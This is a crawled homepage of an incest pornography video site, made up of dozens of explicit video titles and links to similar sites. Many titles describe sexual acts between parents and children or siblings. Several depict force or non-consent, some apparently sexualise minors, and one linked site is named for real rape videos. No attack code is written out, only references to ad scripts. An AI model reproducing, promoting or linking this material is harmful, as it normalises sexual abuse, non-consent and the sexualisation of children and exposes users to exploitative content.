

--- FILE ---
content_type: text/html
request_url: https://toprealincestporn.com/en/?error0_gallery
body_size: 13083
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Real Incest Porn that offers the wildest & most taboo porn videos on the web.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://toprealincestporn.com/en/"  />
  <meta name="Description" content="Discover the hottest real incest porn on Top Real Incest Porn! HD quality and explicit content." />
  <meta name="Keywords" content="Brother And Sister Saying, Mom Sex Pic Son, Famous Brothers And Sisters Names, Brother And Sister After Dentist, Taylor Lautner Brothers And Sisters, Famous Incest Couples, Sex Videos Family, Gifts From Mom To Son, Mom Boy Porn"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/xNNLAvEqIJzRxnmQ.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
<a href="https://familyporntaboo.org/" data-ct="3915261958">family porn taboo</a><a href="https://teenincestporn.com" data-ct="3162094402">TeenIncestPorn</a><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a><a href="https://realmomfuckson.com/" data-ct="2164493357">realmomfuckson</a><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a><a href="https://inzestpornoxxx.com/" data-ct="1589895456">inzestpornoxxx</a><a href="https://enjoyrealincest.com/" data-ct="1644682795">enjoyrealincest</a><a href="https://realincest.me" data-ct="1830630071">RealIncest</a><a href="https://taboosex.org/" data-ct="325212669">taboo sex</a><a href="http://daughter-porn.com" data-ct="998337204">Daughter Porn</a>
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//toprealincestporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Top Real Incest Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-clock"></i>Newest</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Popular</a>  		
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
     	        
                     <div class="thumb">
                        <a href="/en/video/549026828061482545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg"/>
                                <span class="thumb-duration">27:33</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;77289 views</span>
                            </div>
                            <span class="thumb-desc">insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                                <span class="thumb-info">6.03.2020&nbsp;&nbsp;&nbsp;1318151 views</span>
                            </div>
                            <span class="thumb-desc">This teen with hairy pussy gets super fucked by a creepy old man</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636953883033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">10.12.2020&nbsp;&nbsp;&nbsp;602721 views</span>
                            </div>
                            <span class="thumb-desc">She gets caught while having some solo fun</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734339734970/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c4d6ddba" src="/thumbs/970/2705852734339734970_0.jpg"/>
                                <span class="thumb-duration">8:57</span>
                                <span class="thumb-info">21.08.2020&nbsp;&nbsp;&nbsp;1298 views</span>
                            </div>
                            <span class="thumb-desc">Fucked MUM While She Stuck</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731055204708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg"/>
                                <span class="thumb-duration">23:14</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;15519 views</span>
                            </div>
                            <span class="thumb-desc">Real mother and daughter on webcam</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636667732673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1008d382c1" src="/thumbs/673/3824942636667732673_0.jpg"/>
                                <span class="thumb-duration">1:01</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;2063 views</span>
                            </div>
                            <span class="thumb-desc">brother and sister home alone</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/17916724315019640615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8a4fdd66f597f27" src="/thumbs/615/17916724315019640615_0.jpg"/>
                                <span class="thumb-duration">18:22</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;163382 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real family webcam incezt  1  - free family sex clip - porn comic family</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14199959809706532365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg"/>
                                <span class="thumb-duration">7:16</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;233466 views</span>
                            </div>
                            <span class="thumb-desc">incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg"/>
                                <span class="thumb-duration">11:29</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;55587 views</span>
                            </div>
                            <span class="thumb-desc">Mom Forced To Fuck Son and Friend</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640353466449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4835851" src="/thumbs/449/3824942640353466449_0.jpg"/>
                                <span class="thumb-duration">19:44</span>
                                <span class="thumb-info">10.01.2021&nbsp;&nbsp;&nbsp;482721 views</span>
                            </div>
                            <span class="thumb-desc">crepy russian old and young</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/18199427710756423751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc915b1407098847" src="/thumbs/751/18199427710756423751_0.jpg"/>
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-info">26.02.2022&nbsp;&nbsp;&nbsp;13876 views</span>
                            </div>
                            <span class="thumb-desc">My daughter blowing me-So proud of her</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639861376449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg"/>
                                <span class="thumb-duration">14:20</span>
                                <span class="thumb-info">26.02.2020&nbsp;&nbsp;&nbsp;997512 views</span>
                            </div>
                            <span class="thumb-desc">en familia</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                <span class="thumb-duration">1:39</span>
                                <span class="thumb-info">7.03.2020&nbsp;&nbsp;&nbsp;1079065 views</span>
                            </div>
                            <span class="thumb-desc">Mom Son real first time</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897279921370/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bd048cda" src="/thumbs/370/1892856897279921370_0.jpg"/>
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-info">22.09.2019&nbsp;&nbsp;&nbsp;224260 views</span>
                            </div>
                            <span class="thumb-desc">Mother interrupts blowjob but she wants to swallow</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482548793543104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ff2209c0" src="/thumbs/104/1426482548793543104_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">22.03.2020&nbsp;&nbsp;&nbsp;146 views</span>
                            </div>
                            <span class="thumb-desc">Mature couple fucks teen first time playfellowly Family Competition</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;62671 views</span>
                            </div>
                            <span class="thumb-desc">russian xxx with real incest involving hot girls and wives.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547386562719/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ab45389f" src="/thumbs/719/1426482547386562719_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-info">21.02.2020&nbsp;&nbsp;&nbsp;149 views</span>
                            </div>
                            <span class="thumb-desc">Game show comrade s daughter luckily for Ralph her dad didn t notice a</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547117639768/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519b3dc858" src="/thumbs/768/1426482547117639768_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">29.03.2020&nbsp;&nbsp;&nbsp;57 views</span>
                            </div>
                            <span class="thumb-desc">Teens play strip games and four some sex Sucking Stepbros Banana</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637803017177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                <span class="thumb-duration">11:11</span>
                                <span class="thumb-info">8.03.2020&nbsp;&nbsp;&nbsp;63431 views</span>
                            </div>
                            <span class="thumb-desc">Perverted Father Shoves Cock In Daughters Tight Teen Ass</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg"/>
                                <span class="thumb-duration">11:26</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;1337277 views</span>
                            </div>
                            <span class="thumb-desc">mother son sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7697992902983591611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;156283 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg"/>
                                <span class="thumb-duration">15:16</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;26632 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-duration">38:20</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;1865 views</span>
                            </div>
                            <span class="thumb-desc">insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg"/>
                                <span class="thumb-duration">2:27</span>
                                <span class="thumb-info">13.12.2023&nbsp;&nbsp;&nbsp;5049 views</span>
                            </div>
                            <span class="thumb-desc">Help me mom, please!!</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731898569004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93355a12c" src="/thumbs/4/2705852731898569004_0.jpg"/>
                                <span class="thumb-duration">19:25</span>
                                <span class="thumb-info">21.03.2020&nbsp;&nbsp;&nbsp;6592 views</span>
                            </div>
                            <span class="thumb-desc">Son replaces the father of a sailor</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-duration">14:53</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;824479 views</span>
                            </div>
                            <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731075702809/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90249b019" src="/thumbs/809/2705852731075702809_0.jpg"/>
                                <span class="thumb-duration">3:46</span>
                                <span class="thumb-info">19.03.2020&nbsp;&nbsp;&nbsp;6164 views</span>
                            </div>
                            <span class="thumb-desc">Family affair</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545114406924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25123d6e00c" src="/thumbs/924/1426482545114406924_0.jpg"/>
                                <span class="thumb-duration">5:01</span>
                                <span class="thumb-info">25.04.2020&nbsp;&nbsp;&nbsp;56 views</span>
                            </div>
                            <span class="thumb-desc">Stepmom Tara Enjoys Being On Top Of Cock Laughing Hard</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638099750021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg"/>
                                <span class="thumb-duration">14:24</span>
                                <span class="thumb-info">9.09.2019&nbsp;&nbsp;&nbsp;26029 views</span>
                            </div>
                            <span class="thumb-desc">xvideos.com 5b4208b341266b3c90ac96a8219e76b4-1</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/18065641279288927897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-info">24.03.2022&nbsp;&nbsp;&nbsp;26895 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5009607586113515925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4585b38eba65f195" src="/thumbs/925/5009607586113515925_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">13.10.2023&nbsp;&nbsp;&nbsp;3028 views</span>
                            </div>
                            <span class="thumb-desc">xxx incest porn can show a brother and sister getting passionate together.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7692310020951745822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ac093355d01a51e" src="/thumbs/822/7692310020951745822_0.jpg"/>
                                <span class="thumb-duration">8:59</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;6444 views</span>
                            </div>
                            <span class="thumb-desc">MOTHER WITH SONS AND DAUGHTERS</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637860863596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ff13e6c" src="/thumbs/596/3824942637860863596_0.jpg"/>
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-info">13.03.2020&nbsp;&nbsp;&nbsp;840509 views</span>
                            </div>
                            <span class="thumb-desc">dad and daughter forbidden relationship / plz give the name of the movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640391652362/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e6ca040a" src="/thumbs/362/3824942640391652362_0.jpg"/>
                                <span class="thumb-duration">10:43</span>
                                <span class="thumb-info">7.09.2019&nbsp;&nbsp;&nbsp;3875 views</span>
                            </div>
                            <span class="thumb-desc">Taboo family Home Movie brothers and sisters</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14225587200774520642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c56b70304f823f42" src="/thumbs/642/14225587200774520642_0.jpg"/>
                                <span class="thumb-duration">14:22</span>
                                <span class="thumb-info">27.02.2022&nbsp;&nbsp;&nbsp;12127 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real mom-son couple webcam 2 - black family sex - family dick austin ch 12 gay porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;15494 views</span>
                            </div>
                            <span class="thumb-desc">real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14373629631361722885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                <span class="thumb-duration">11:41</span>
                                <span class="thumb-info">24.02.2022&nbsp;&nbsp;&nbsp;79567 views</span>
                            </div>
                            <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg"/>
                                <span class="thumb-duration">16:26</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;164121 views</span>
                            </div>
                            <span class="thumb-desc">insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg"/>
                                <span class="thumb-duration">5:23</span>
                                <span class="thumb-info">7.10.2023&nbsp;&nbsp;&nbsp;12112 views</span>
                            </div>
                            <span class="thumb-desc">witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/6702190224204198189/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5d02f67fcac9712d" src="/thumbs/189/6702190224204198189_0.jpg"/>
                                <span class="thumb-duration">6:05</span>
                                <span class="thumb-info">5.10.2023&nbsp;&nbsp;&nbsp;891 views</span>
                            </div>
                            <span class="thumb-desc">real incest mom and her daughter getting naughty in their rough homemade sex session.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2787078802200694321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">24.10.2023&nbsp;&nbsp;&nbsp;27104 views</span>
                            </div>
                            <span class="thumb-desc">rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482544821450133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511260b595" src="/thumbs/133/1426482544821450133_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-info">25.03.2020&nbsp;&nbsp;&nbsp;88 views</span>
                            </div>
                            <span class="thumb-desc">Chinese fat daddy and couch ally companion s daughter fun mom first time</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7821042238307205147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c89ec7a63a0801b" src="/thumbs/147/7821042238307205147_0.jpg"/>
                                <span class="thumb-duration">5:17</span>
                                <span class="thumb-info">24.03.2022&nbsp;&nbsp;&nbsp;6513 views</span>
                            </div>
                            <span class="thumb-desc">Thai School Teen Couple Fucking Hard In Hostel - PORNMELA.COM</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638503170806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-info">27.08.2019&nbsp;&nbsp;&nbsp;7447 views</span>
                            </div>
                            <span class="thumb-desc">drunken daddy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3709264986930275420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg"/>
                                <span class="thumb-duration">16:34</span>
                                <span class="thumb-info">11.10.2023&nbsp;&nbsp;&nbsp;20902 views</span>
                            </div>
                            <span class="thumb-desc">exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/486499297612678535/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c0648899ae4587" src="/thumbs/535/486499297612678535_0.jpg"/>
                                <span class="thumb-duration">7:30</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;48 views</span>
                            </div>
                            <span class="thumb-desc">Mom Goes To Resort With s.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734797453489/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e01f18b1" src="/thumbs/489/2705852734797453489_0.jpg"/>
                                <span class="thumb-duration">19:00</span>
                                <span class="thumb-info">28.03.2020&nbsp;&nbsp;&nbsp;421712 views</span>
                            </div>
                            <span class="thumb-desc">SR Oh God Daddy Not Again !</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/10414254116810564974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9086dcf13124a56e" src="/thumbs/974/10414254116810564974_0.jpg"/>
                                <span class="thumb-duration">5:13</span>
                                <span class="thumb-info">2.11.2022&nbsp;&nbsp;&nbsp;36 views</span>
                            </div>
                            <span class="thumb-desc">Step Mom and NOT her daughter tag-team handjob</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/9103300921937315910/" class="trd">
                            <div class="thumb-img-wrapper">
